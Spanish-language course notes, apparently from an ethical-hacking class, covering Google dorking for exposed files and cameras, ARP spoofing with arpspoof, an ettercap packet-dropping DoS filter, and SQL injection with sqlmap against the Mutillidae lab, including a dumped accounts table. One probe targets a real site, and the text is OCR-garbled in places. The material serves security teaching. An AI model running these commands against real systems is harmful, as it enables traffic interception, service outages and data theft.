

• Es la utilización de operadores de búsqueda para filtrar la información.

Se pueden buscar vulnerabilidades de seguridad.

La sintaxis básica de los mismos es "opeador:tèrmino-a-buscar" (sin más comillas). Al utilizar operadores, debemos tener en cuenta lo siguiente :

- No debe haber espacios entre el operador, los dos punto y el término a buscar.
- Violar la sintaxis puede producir resultados diferentes a los deseados.
- · Si el término a buscar va a ser una frase, debemos encerrarla entre comillas.
- No todos los operadores puede combinarse con otros.

- Búsqueda de frases ("") -> esto realiza una consulta exacta.
  - Ej.: "Sistemas Operativos GNU/Linux"
- Búsqueda de Palabras ("") -> utiliza sinónimos de forma automática,
  - Ej.: "antivirus"
- Buscar dentro de un sitio web (site:) -> permite especificar que los resultados de búsqueda procedan de un sitio web determinado.
  - Ej.: aerolíneas site:clarin.com

- Buscar dentro de la URL (inurl:) -> con el operador 'inurl' podremos limitar los resultados en las url que contengan cierto texto.
  - Ej.: default password inurl:'login.php'
- Buscar por tipo de archivo (filetype:) -> nos permite realizar búsquedas por tipo de archivo (no solo indexa contenido html, sino que también indexa los archivos descargables, como pdf, doc, xls, etc).
  - NOTA: El operador "ext" cumple la misma función que "filetype"
  - Ej.: filetype:pdf
  - EJ.: ethical hacking ext:pdf

- Búsqueda por título (intitle:) -> busca en el título de una página web.
  - Ej.: intitle:aerolíneas
- Búsqueda de enlaces (link:) -> nos permite buscar sitios que tengan el enlace al sitio que nosotros especifiquemos.
  - Ej.: link:aerolineas.com.ar

NOTA: No se puede utilizar el operador link con otros operadores.

- Búsqueda dentro de la caché (cache:) -> Google mantiene copias de las páginas a las que han tenido acceso a través de su motor de búsqueda.
  - Ej.: cache:www.portantier.com

Mantiene un cache de la ultima vez que accedió google.

- Términos que deseamos exicuir(-) -> si incluimos este signo delante de una palabra, esta indicando que no queremos que aparezcan páginas que contengan ese término.
  - \* Ej.: antivirus -software

- Rellenar espacio en blanco (\*) -> si incluimos un \* en una consulta, estaremos indicando a Google que intente considerar ese símbolo como un marcador de posición de términos desconocidos y que, a continuación busque los mejores resultados.
  - Ej.: el presidente voto \* la ley
- El operador OR -> una o varias palabas en los resultados de búsqueda, debe especificarse el operador "OR" en mayúscula, este operador se puede sustituir por el (|).
  - Ej.: Linux OR Windows
  - Ej.: Linux | Windows

- Buscar archivos confidenciales
  - site:\*.com ext:sql
  - site:\*.com.ar inurl:public\_html
  - index of intitle:/ ext:pdf
  - inurl:"/wp-content" site:\*.gob.ar
  - Intitle:index.of

- -> el punto (.) es un comodín que puede ser remplazado por cualquier carácter.
- Intitle:index.of "parent directory"
- Intitle:index.of.admin

- Busqueda de servicios
  - "Apache/" intitle:index.of
  - "Apache/1.1" intitle:index.of
  - "ftp" intitle:index.of
- Cámaras IP
  - inurl:/view.shtml
  - inurl:ViewerFrame?Mode=
  - inurl:axis-cgi/jpg
  - intitle:axis intile:"video server"

## Google Hacking Database

• Es una técnica en informática que utiliza operadores para filtrar información en el buscador de **Google**. Además podemos encontrar otras aplicaciones de agujeros de seguridad en la configuración y el código informático que se utilizan en las páginas web.

Se actualiza constantemente.

# Google Hacking Database



## Bing Hacking

- Búsqueda por contenido (contains:) -> busca por contenidos.
  - Ej.: contains:aerolineas
- Búsqueda de tipo de archivo (filetype:) -> busca por tipo de archivo.
  - Ej.: filetype:pdf
- Búsqueda de tipo ip (IP:) -> nos muestra en una ip pública cuantos dominios comparten el servidor público.
  - Ej.: nslookup www.taringa.net
  - Ej.: ip:104.16.252.64


El protocolo de resolución de nombres (ARP, del ingles Address Resolution Protocol), es un protocolo de comunicación de la capa de enlace de datos del modelo OSI. Dicho protocolo se encarga de encontrar la dirección de hardware (Ethernet MAC) que corresponde a una dirección IP determinada.

### Funcionamiento de arp:

Supongamos que queremos realizar un ping desde el equipo A al equipo B.

# ping 192.168.1.11






5325CB73 B

### Funcionamiento de arp:

#### **ARP Packet Format**



\* Note: The length of the address fields is determined by the corresponding address length fields



### Funcionamiento de arp:

Una vez encontrado la dirección IP, manda un paquete unicost, vemos que mediante el comando arp -n, tenemos la tabla de cache de resolución.

### Funcionamiento de arp:

# arp -n

Dirección 192.168.1.206

gateway

192.168.1.111

192.168.1.11

TipoHW ether ether

(incompleto)

ether

DirecciónHW

08:00:27:44:f1:23

e8:de:27:fb:a6:45

00:24:21:0a:d6:0e

Indic Máscara

C

C


Interfaz

wlp2s0

wlp2s0

wlp2s0

wlp2s0



### Funcionamiento de arp:

Luego de este paquete, se espera que este equipo responda con un mensaje (AR reply) con la dirección Ethernet que le corresponde.

```
Frame 121: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0
Ethernet II, Src: Micro-St_0a:d6:0e (00:24:21:0a:d6:0e), Dst: IntelCor_14:dd:7c (10:f0:05:14:dd:7c)

Address Resolution Protocol (reply)


Hardware type: Ethernet (1)
Protocol type: IPv4 (0x0800)
Hardware size: 6
Protocol size: 4
Opcode: reply (2)
Sender MAC address: Micro-St_0a:d6:0e (00:24:21:0a:d6:0e)
```

### Funcionamiento de arp:

Cada máquina mantiene una caché con las direcciones IP traducidas para reducir el retardo y la carga. Si no tuviera esta tabla, tendríamos una tormenta de broadcast. Como vimos esta tabla de ARP (cache arp) contiene su dirección IP y dirección MAC. Esta tabla se encuentra en la memoria RAM y tiene un temporizador que luego desaparece dicha información.

### Explicación de ataque ARP Spoofing:

La explotación de este tipo lo que hace es enviar paquetes falsos ARP (falsificados, o spoofed) a la Ethernet, la finalidad de esto es asociar la dirección MAC del atacante con la dirección IP de otro nodo (el nodo atacado), como por ejemplo la puerta de enlace predeterminado (gateway) en nuestro caso es la IP 192.168.1.1.



5325CB73

### Explicación de ataque ARP Spoofing:

- 1. El equipo A hace un ARP REQUEST, hacia una url de internet, por lo que pasa por el gateway por defecto que es la IP 192.168.1.1, le indica que su IP es 192.168.108 y su MAC es E8:DE:27:FB:A6:45.
- 2. El gateway escucha la petición le responde indicando que su IP es 192.168.1.1 y su MAC es 08:00:27:97:DE:BD.


### Explicación de ataque ARP Spoofing:

- 3. El equipo A recibe la respuesta del gateway, pero antes que pueda actualizar su tabla de ARP (cache), ahí donde interviene el atacante para entrar en acción.
- 4. Donde el atacante le dice al equipo A, que es la IP 192.168.1.113 y su MAC es 10:f0:05:14:dd:7c.

### Explicación de ataque ARP Spoofing:

Lo que hace el atacante es enviar una respuesta falta ARP REPLY envenenando al la

tabla ARP del equipo A



### Explicación de ataque ARP Spoofing:

Habilitamos el enrutamiento en GNU/Linux:

# echo 1 > /proc/sys/net/ipv4/ip\_forward

Mediante el programa approof que se encuentra dentro del paquete denifficación realizamos lo siguiente:

- # arpspoof -i wlp2s0 -t 192.168.1.113 192.168.1.1
- -i : le indicamos la placa de red de salida del atacante.
- -t: dirección ip de la victima y ip del gateway.

### Explicación de ataque ARP Spoofing:

De esta forma empieza a envenenar la tabla ARP de la victima.

```
root@dev-xubuntu: ~# arpspoof -i wlp2s0 -t 192.168.1.113 192.168.1.1
10:f0:5:14:dd:7c 8:0:27:97:de:bd 0806 42: arp reply 192.168.1.1 is-at 10:f0:5:14:dd:7c
10:f0:5:14:dd:7c 8:0:27:97:de:bd 0806 42: arp reply 192.168.1.1 is-at 10:f0:5:14:dd:7c
10:f0:5:14:dd:7c 8:0:27:97:de:bd 0806 42: arp reply 192.168.1.1 is-at 10:f0:5:14:dd:7c
```

### Explicación de ataque ARP Spoofing:

En la tabla ARP de la victima, vemos que la MAC es la del atacante.

```
C:\Windows\system32\cmd.exe
C:\Users\marcos>arp −a
Intonfoce 109 160 1 119 ...
                          10-f0-05-14-dd-7c
                                                  dynamic
 192.168.1.1
                                                  dynamic
  T12 - TDO - T - TAQ
  192.168.1.255
                         ff-ff-ff-ff-ff-ff
                                                  static
  224.0.0.22
                          01-00-5e-00-00-16
                                                  static
  224.0.0.252
                          01-00-5e-00-00-fc
                                                  static
  239.255.255.250
                         01-00-5e-7f-ff-fa
                                                  static
  255.255.255.255
                          ff-ff-ff-ff-ff
                                                  static
```

### Explicación de ataque ARP Dos (Denegación de Servicios):

Esto nos permite como objetivo hacer un denegación de servicio (DoS) sobre un equipo determinado, para esto vamos a utilizar la herramienta ettercan.

1. Creamos el archivo en /usr/share/ettercap llamado dos.elt, con siguiente contenido :

```
if ( ip.src == '192.168.1.113' || ip.dst == '192.168.1.113' )
{
    drop();
    kill();
    msg("Packet Dropper\n");
}
```

Explicación de ataque ARP Dos (Denegación de Servicios):

- 2) Luego de eso lo compilamos:
  - # etterfilter dos.elt -o dos.ef
- 3) Ejecuto el comando ettercap desde la consola.


# ettercap -T -i wlp2s0 -F /usr/share/ettercap/dos.ef -M arp:remote /192.168.1.113// /192.168.1.1//

## SQL Inyección

El origen de la vulnerabilidad radica en el incorrecto chequeo o filtrado de las variables utilizadas en un programa que contiene, o bien genera, código SQL. Es, de hecho, un error de una clase más general de vulnerabilidades que puede ocurrir en cualquier lenguaje de programación o script que esté embebido dentro de otro. Se conoce como Inyección SQL, indistintamente, al tipo de vulnerabilidad, al método de infiltración, al hecho de incrustar código SQL intruso y a la porción de código incrustado.

https://es.wikipedia.org/wiki/Inyecci%C3%B3n\_SQL

## SQL Inyección



## SQL Inyección

#### Ejemplo:

consulta= "SELECT \* FROM usuarios WHERE nombre = " + nombreUsuario + ";"

Si el operador escribe un nombre, por ejemplo "Alicia", nada anormal sucederá, la aplicación generaría una sentencia SQL similar a la siguiente, que es perfectamente correcta, en donde se seleccionarían todos los registros con el nombre "Alicia" en la base de datos:

#### Ejemplo:

Pero si un operador malintencionado escribe como nombre de usuario a consultar:

Alicia'; DROP TABLE usuarios; SELECT \* FROM datos WHERE nombre LIKE '%, se generaría la siguiente consulta SQL:

SELECT \* FROM usuarios WHERE nombre = 'Alicia'; DROP TABLE usuarios; SELECT \* FROM datos WHERE nombre LIKE '%';

# SQL Inyección Parámetros que se utilizan: OR **AND** OR 1=1

Buscando url:

Utilizar como navegador Firefox.

- www.google.com.ar
  - inurl php id=1

Ejemplo: http://www.tunesoman.com/product.php?id=1'

Error: SELECT \* FROM `category` WHERE is\_active='1' AND id =1\'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1

#### Herramienta:

http://www.hackplayers.com/2008/08/herramientas-sql-injection.html

Nosotros vamos a utilizar sqlmap (http://sqlmap.org).

Simuladores de aplicaciones web:

- dvwa -> <a href="http://www.dvwa.co.uk/">http://www.dvwa.co.uk/</a>
- mutilidae -> <a href="https://sourceforge.net/projects/mutil/lidae/">https://sourceforge.net/projects/mutil/lidae/</a>

https://securitythoughts.wordpress.com/2010/03/22/vulnerable-web-applications-for-learning/

Vamos a utilizar mutilidae como simulador en máquina virtual para poder ser controlada.

http://192.168.1.228/mutilidae

OWASP 2017 A1 - Injection (SQL) SQLi - Extract Data User Info (SQL)

NOTA: Usar Mozilla Firefox

Ingresamos cualquier usuario por ejemplo x y password x. En el navegador como GET nos aparece lo siguiente :

http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&password=x&user-info-php-submit-button=View+Account+Details

Donde reemplazamos username=x por el valor username=-1'

Vemos que nos aparece el siguiente error:

Error Message	
<b>_</b> _	
Failure is always an option	
Line	170
Code	
File	/var/www/html/mutillidae/classes/MySQLHandler.php
Message	/var/www/html/mutilidae/classes/MySQLHandler.php on line 165: Error executing query:  connect_errno: 0 errno: 1064 error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'x'' at line 2 client_info: mysqlnd 5.0.12-dev - 20150407 - \$Id: b396954eeb2d1d9ed7902b8bae237b287f21ad9e \$ host_info: 127.0.0.1 via TCP/IP  ) Query: SELECT * FROM accounts WHERE username='-1'' AND password='x' (0) [Exception]
Trace	#0 /var/www/html/mutillidae/classes/MySQLHandler.php(350): MySQLHandler->doExecuteQuery('SELECT * FROM a') #1 /var/www/html/mutillidae/classes/SQLQueryHandler.php(350): MySQLHandler->executeQuery('SELECT * FROM a') #2 /var/www/html/mutillidae/index.php(615): require_once('/var/www/html/m') #4 {main}
Diagnotic Information	Error attempting to display user information
Click here to reset the DB	

Esto nos indica que nos da un error de SQL, justo lo que necesitamos para realizar SQL Inyección.

Mediante la herramienta sqlmap procedemos a analizar nuestra vulnerabilidad.

./sqlmap.py —u "http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&password=x&user-info-php-submit-button=View+Account+Details" --dbs

De esta forma nos devuelve las bases de datos que contiene MySQL.

```
available databases [5]:
[*] information_schema
[*] mysql

[*] nowasp

[*] performance_schema
[*] sys
```

-> Las que nos interesa.

Una vez que tenemos la base de datos que nos interesa, vamos a traer las tablas.

./sqlmap.py —u "http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&password=x&user-info-php-submit-button=View+Account+Details" --tables —D nowasp

De esta forma nos devuelve las bases de datos que contiene MySQL.

```
Database: nowasp
[13 tables]
 accounts
 balloon tips
blogs table
 captured data
 credit_cards
| help_texts
hitlog
level_1_help_include_files
page help
page_hints
 pen test tools
 user_poll_results
 youTubeVideos
```

Ahora podemos traer las columnas de una tabla determinada.

./sqlmap.py —u "http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&password=x&user-info-php-submit-button=View+Account+Details" --columns —D nowasp —T accounts



Por ultimo vamos a realizar un dump de los datos.

./sqlmap.py —u "http://192.168.1.228/mutillidae/index.php?page=user-info.php&username=x&password=x&user-info-php-submit-button=View+Account+Details" --dump —D nowasp —T accounts

De esta forma nos devuelve las columnas.

```
Database: nowasp
Table: accounts
[23 entries]
                             is admin password
                                                       firstname mysignature
 cid | username | lastname
                                                                 | g0t r00t?
                Administrator | TRUE
                                        adminpass
     admin
                                                       System
                                                                 Zombie Films Rock!
     adrian
                Crenshaw
                              TRUE
                                        somepassword
                                                       Adrian
                                                                 I like the smell of confunk
                Pentest
     iohn
                              FALSE
                                       monkey
                Druin
                              FALSE
                                       password
                                                                  d1373 1337 speak
     ieremy
     bryce
                Galbraith
                              FALSE
                                                                  I Love SANS
                              FALSE
                                                                  Carving fools
                WTF
     samurai
                                                                  Rome is burning
                Rome
     jim
                              FALSE
                                                       Jim
```

GRACIAS !!!!!!

